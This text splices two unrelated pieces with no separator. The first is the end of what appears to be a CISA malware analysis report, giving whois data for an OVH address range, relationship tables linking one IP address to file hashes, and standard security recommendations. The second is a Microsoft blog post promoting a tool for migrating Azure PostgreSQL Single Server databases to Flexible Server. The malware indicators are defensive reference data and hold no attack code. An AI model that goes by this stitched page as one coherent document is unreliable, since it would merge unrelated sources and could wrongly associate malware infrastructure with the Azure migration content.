CIDR: 66.70.128.0/17
NetName: HO-2
NetHandle: NET-66-70-128-0-1
Parent: NET66 (NET-66-0-0-0-0)
NetType: Direct Allocation
OriginAS:
Organization: OVH Hosting, Inc. (HO-2)
RegDate: 2017-02-13
Updated: 2017-02-13
Ref: https://rdap.arin.net/registry/ip/66.70.128.0
OrgName: OVH Hosting, Inc.
OrgId: HO-2
Address: 800-1801 McGill College
City: Montreal
StateProv: QC
PostalCode: H3A 2N4
Country: CA
RegDate: 2011-06-22
Updated: 2017-01-28
Ref: https://rdap.arin.net/registry/entity/HO-2
OrgAbuseHandle: ABUSE3956-ARIN
OrgAbuseName: Abuse
OrgAbusePhone: +1-855-684-5463
OrgAbuseEmail: abuse@ovh.ca
OrgAbuseRef: https://rdap.arin.net/registry/entity/ABUSE3956-ARIN
OrgTechHandle: NOC11876-ARIN
OrgTechName: NOC
OrgTechPhone: +1-855-684-5463
OrgTechEmail: noc@ovh.net
OrgTechRef: https://rdap.arin.net/registry/entity/NOC11876-ARIN
NetRange: 66.70.238.0 – 66.70.238.255
CIDR: 66.70.238.0/24
NetName: OVH-DEDICATED-FO
NetHandle: NET-66-70-238-0-1
Parent: HO-2 (NET-66-70-128-0-1)
NetType: Reassigned
OriginAS: AS16276
Organization: OVH Hosting, Inc. (HO-2)
RegDate: 2017-06-24
Updated: 2017-06-24
Comment: Failover IPs
Ref: https://rdap.arin.net/registry/ip/66.70.238.0
OrgName: OVH Hosting, Inc.
OrgId: HO-2
Address: 800-1801 McGill College
City: Montreal
StateProv: QC
PostalCode: H3A 2N4
Country: CA
RegDate: 2011-06-22
Updated: 2017-01-28
Ref: https://rdap.arin.net/registry/entity/HO-2
OrgAbuseHandle: ABUSE3956-ARIN
OrgAbuseName: Abuse
OrgAbusePhone: +1-855-684-5463
OrgAbuseEmail: abuse@ovh.ca
OrgAbuseRef: https://rdap.arin.net/registry/entity/ABUSE3956-ARIN
OrgTechHandle: NOC11876-ARIN
OrgTechName: NOC
OrgTechPhone: +1-855-684-5463
OrgTechEmail: noc@ovh.net
OrgTechRef: https://rdap.arin.net/registry/entity/NOC11876-ARIN
Relationships
| 66.70.238.65 |
Contained_Within |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 66.70.238.65 |
Contained_Within |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 66.70.238.65 |
Connected_From |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 66.70.238.65 |
Connected_From |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 66.70.238.65 |
Downloaded_To |
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 |
| 66.70.238.65 |
Downloaded_To |
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f |
| 66.70.238.65 |
Downloaded_To |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| 66.70.238.65 |
Contained_Within |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 66.70.238.65 |
Connected_From |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 66.70.238.65 |
Used_By |
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a |
| 66.70.238.65 |
Used_By |
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 |
| 66.70.238.65 |
Connected_From |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| 66.70.238.65 |
Contained_Within |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| 66.70.238.65 |
Downloaded_To |
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 |
Relationship Summary
| 1d459b9909… |
Contains |
66.70.238.65 |
| 1d459b9909… |
Connected_To |
66.70.238.65 |
| 1d459b9909… |
Downloaded |
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 |
| 1d459b9909… |
Downloaded |
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a |
| 1d459b9909… |
Downloaded |
4cdd06a36858ac32a09606bfecb54b517ad41a6aac1e37ca56bb1c193f8174cf |
| 1d459b9909… |
Downloaded |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| 1d459b9909… |
Downloaded |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| 76a2979d96… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 76a2979d96… |
Downloaded |
4cdd06a36858ac32a09606bfecb54b517ad41a6aac1e37ca56bb1c193f8174cf |
| 76a2979d96… |
Connected_To |
66.70.238.65 |
| 76a2979d96… |
Downloaded |
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 |
| 76a2979d96… |
Downloaded |
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a |
| 76a2979d96… |
Contains |
66.70.238.65 |
| e3d2e6b5cd… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| e3d2e6b5cd… |
Downloaded_By |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| e3d2e6b5cd… |
Downloaded_From |
66.70.238.65 |
| c357879e2c… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| c357879e2c… |
Used |
66.70.238.65 |
| c357879e2c… |
Downloaded_By |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| 4cdd06a368… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 4cdd06a368… |
Downloaded_By |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| 817046c4fe… |
Contains |
66.70.238.65 |
| 817046c4fe… |
Connected_To |
66.70.238.65 |
| 817046c4fe… |
Downloaded |
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f |
| 817046c4fe… |
Downloaded |
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 |
| 817046c4fe… |
Downloaded |
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 |
| 817046c4fe… |
Downloaded |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| 817046c4fe… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| e6bc8aa442… |
Downloaded |
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f |
| e6bc8aa442… |
Downloaded |
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 |
| e6bc8aa442… |
Downloaded |
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 |
| e6bc8aa442… |
Downloaded |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| e6bc8aa442… |
Contains |
66.70.238.65 |
| e6bc8aa442… |
Connected_To |
66.70.238.65 |
| 6408217e10… |
Downloaded_From |
66.70.238.65 |
| 6408217e10… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 6408217e10… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 407d606267… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 407d606267… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 407d606267… |
Used |
66.70.238.65 |
| b050749c87… |
Downloaded_From |
66.70.238.65 |
| b050749c87… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| b050749c87… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 42c844c62a… |
Downloaded_From |
66.70.238.65 |
| 42c844c62a… |
Contains |
3b4d726bd366e7439367fa78a186dfa9b641d3b2ad354fd915581b6567480f94 |
| 42c844c62a… |
Contains |
fb833ecd1b1050304f364f879b8b1f7b7136e9c4a21aaf0a6c6b3f419e892d6d |
| 42c844c62a… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 42c844c62a… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 3b4d726bd3… |
Contained_Within |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| fb833ecd1b… |
Contained_Within |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| 66.70.238.65 |
Contained_Within |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 66.70.238.65 |
Contained_Within |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 66.70.238.65 |
Connected_From |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 66.70.238.65 |
Connected_From |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 66.70.238.65 |
Downloaded_To |
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 |
| 66.70.238.65 |
Downloaded_To |
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f |
| 66.70.238.65 |
Downloaded_To |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| 66.70.238.65 |
Contained_Within |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 66.70.238.65 |
Connected_From |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 66.70.238.65 |
Used_By |
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a |
| 66.70.238.65 |
Used_By |
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 |
| 66.70.238.65 |
Connected_From |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| 66.70.238.65 |
Contained_Within |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| 66.70.238.65 |
Downloaded_To |
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 |
Recommendations
CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.
- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
- Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.
Contact Information
CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://us-cert.cisa.gov/forms/feedback/
Document FAQ
What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.
Can I submit malware to CISA? Malware samples can be submitted via three methods:
CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.
by Contributed | Jul 27, 2022 | Technology
This article is contributed. See the original author and article here.
Many enterprises deploy applications using Azure Database for PostgreSQL Single Server, a fully managed Postgres database service, that is best suited for minimal customizations of your database. In November 2021, we announced that the next generation of the Azure Database for PostgreSQL, Flexible Server, was generally available. Since then, customers have been using methods like dump/restore, Azure Database Migration Service (DMS), and custom scripts to migrate their databases from Single to Flexible Server.
If you are a user of Azure Database for PostgreSQL Single Server, and looking to migrate to Postgres Flexible Server, At Microsoft, our mission is to empower every person and organization on the planet to achieve more. It’s this mission that drives our firm commitment to collaborate and contribute to the Postgres community and invest in bringing the best migration experience to all our Postgres users.
Why migrate to Azure Database for PostgreSQL Flexible Server?
If you are not familiar with Flexible server, it provides you with the simplicity of a managed database service together with maximum flexibility over your database, and built-in cost-optimization controls. Azure Database for PostgreSQL Flexible Server is the next generation Postgres service in Azure and offers a robust value proposition and benefits including:
- Infrastructure: Linux-based VMs, premium managed disks, zone-redundant backups
- Cost optimization/Dev friendly: Burstable SKUs, start/stop features, default deployment choices
- Additional Improvements over Single Server: Zone-redundant High Availability (HA), support for newer PG versions, custom maintenance windows, connection pooling with PgBouncer, etc.
Learn more about why Flexible Server is the top destination for Azure Database for PostgreSQL
Why do you need the Single to Flexible Server PostgreSQL migration tool?
Now, let’s go over some of the nuances of migrating data from Single to Flexible Server.
Single Server and Flexible Server run on different OS platforms (Windows vs Linux) with different physical layouts (Basic/ 4TB/16TB storage Vs Managed disk), and different collation. Flexible Server supports PostgreSQL DB versions 11 and above. If you are using PG 10 and below on Single Server (those are retired, by the way), you must make sure your application is compatible with higher versions. These challenges prohibit us from making a simple physical copy of the data. Only a logical data copy, such as dump/restore (offline mode), or logical decoding (online mode) can be performed.
While the offline mode of migration is simple, many customers prefer an online migration experience that keeps your source PostgreSQL server up and operational until the cutover, however, there is a lengthy checklist of things to be aware of during this process. These steps include
- Setting the source’s WAL_LEVEL to LOGICAL
- Schema copy
- Creation of databases at the target,
- Disabling foreign keys and triggers at the target.
- Enabling them post migration, and so on.
Here is where the Single to Flexible migration tool comes into help to make the migration experience simpler for you.
What is Single to Flexible Server PostgreSQL migration tool?
This migration tool is tailormade to alleviate the pain of migrating the PostgreSQL schema and data from Single to Flexible Server. This tool offers a seamless migration experience, while abstracting the migration complexities under the hood. This tool is targeted for less than 1 TiB database size. This migration tool automates the majority of the migration steps, allowing you to focus on minor administration and pre-requisite tasks.
You can either use the Azure portal or Azure CLI to perform online or offline migrations.
- Offline mode: This offers a simple database dump and restore of the data and schema and is best for smaller sized databases where downtime can be afforded.
- Online mode: This mode of migration performs data dump and restore, and initiates change data capture using Postgres logical decoding and is best in scenarios where downtime cannot be afforded.
For a detailed comparison, see this documentation.

Figure 1: Block diagram to show the migration feature steps and processes
- Create a Flexible PostgreSQL server (public or VNET)
- Invoke migration from Azure Portal or Azure CLI and choose databases to migrate.
- A Migration infrastructure is provisioned (DMS) on your behalf
- Initiates migration
- (4a) Initial dump/restore (online & offline)
- (4b) streams the changes using logical decoding – CDC (online only)
- You can then cutover if you are doing online migration. If you are using offline mode, then post restore, the cutover is automatically performed.
What are the steps involved for a successful migration?
1. Planning for Single to Flexible PostgreSQL server migration
This is a very critical step. Some of the steps in the planning phase include:
- Getting the list of source Single servers, SKUs, storage, public/private access (Discovery)
- Single server provides Basic, General purpose, and Memory optimized SKUs. Flexible Server offers Burstable SKUs, General purpose, and Memory optimized SKUs. While General purpose and Memory optimized SKUs can be migrated to the equivalent SKUs, for your Basic SKU, you can consider either Burstable SKU or General purpose SKU depending in your workload. See Flexible server compute & storage documentation for details.
- Get the list of each database in the server, the size, and extensions usage. If your database sizes are larger than 1TiB, then we recommend you reach out to your account team or contact us at AskAzureDBforPostgreSQL@service.microsoft.com to help with your migration requirement..
- Decide on the mode of migration. This may require batching of databases for each server.
- You can also choose to do a different Database:Server layout compared to Single Server. For example, you can choose to consolidate databases on Flexible (or) you want to spread out databases across multiple Flexible servers.
- Plan for the day/time for migrating your data to make sure your activity is reduced at the source server.
2. Migration pre-requisites
Once you have the plan in place, take care of few pre-requisites. For example
- Provision Flexible Server in public/VNET with the desired compute tier.
- Set the source Single Server WAL level to LOGICAL.
- Create an Azure AD application and register with the source server, target server, and the Azure resource group.
3. Migrating your databases from Single to Flexible Server PostgreSQL
Now that you have taken care of pre-requisites, you can invoke migration using the Azure Portal or Azure CLI. Create one or more migration tasks using Azure portal or Azure CLI. High-level steps include
- Select the source server
- Choose up to 8 databases per migration task
- Choose online or offline mode of migration
- Select network to deploy the migration infrastructure (if using private network).
- Create the migration
Following the invocation of the migration, the source and the target server and details are validated before initiating the migration infrastructure using Azure DMS, copying of schema, perform dump/restore steps, and if doing online then continue with CDC.
- Verify data at the target
- If doing online migration, when ready, perform cutover.
4. Post migration tasks
Once the data is available in the target Flexible PostgreSQL server, perform post-migration tasks including copying of roles, recreating large objects and copying of settings such as server parameters, firewall rules, monitoring alerts, and tags to the target Flexible server.
What are the limitations?
You can find a list of limitations in this documentation.
What do our early adopter customers say about their experience?
We’re thankful to our many customers who have evaluated the managed migration tooling and trusted us with migrating their business-critical applications to Azure Database for PostgreSQL Flexible Server. Customers appreciate the migration tool’s ease of use, features, and functionality to migrate from different Single Server configurations. Below are comments from a few of our customers who have migrated to the Flexible Server using the migration tool.
Allego, a leading European public EV charging network, continued to offer smart charging solutions for electric cars, motors, buses and trucks without interruption. Electric mobility increases the air quality of our cities and reduces noise pollution. To fast forward the transition towards sustainable mobility Allego believes that anyone with an electric vehicle should be able to charge whenever and wherever they need. That’s why we have partnered with Allego and are working towards providing simple, reliable and affordable charging solutions. Read more about the Allego story here.

|
“The Single to Flexible migration tool was critical for us to have a minimal downtime. While migrating 30 databases with 1.4TB of data across Postgres versions, we had both versions living side-by-side until cutover and with no impact to our business.”
Mr. Oliver Fourel, Head of EV Platform, Allego |
Digitate is a leading software provider bringing agility, assurance, and resiliency to IT and business operations.

|
“We had a humongous task of upgrading 50+ PostgreSQL 9.6 of database size 100GB+ to a higher version in Flexible Postgres server. Single to Flexible Server Migration tool provided a very seamless approach for migration. This tool is easy to use with minimum downtime.”
- Vittal Shirodkar, Azure specialist, Digitate
|
Why don’t you try migrating your Single server to Flexible PostgreSQL server?
- If you haven’t explored Flexible server yet, you may want to start with Flexible Server docs, which provide a great place to roll up your sleeves. Also visit our website to learn more about our Azure Database for PostgreSQL managed service.
- Check out the Single Server to Flexible server migration tool demo in the Azure Database for PostgreSQL migration on-demand webinar.
- We look forward to helping you have a pleasant migration experience to Flexible Server using the migration feature. If you would like to reach out us about the migration experience or migrations to PostgreSQL in general, you can always reach out to our product team via email at Ask Azure DB for PostgreSQL.




Recent Comments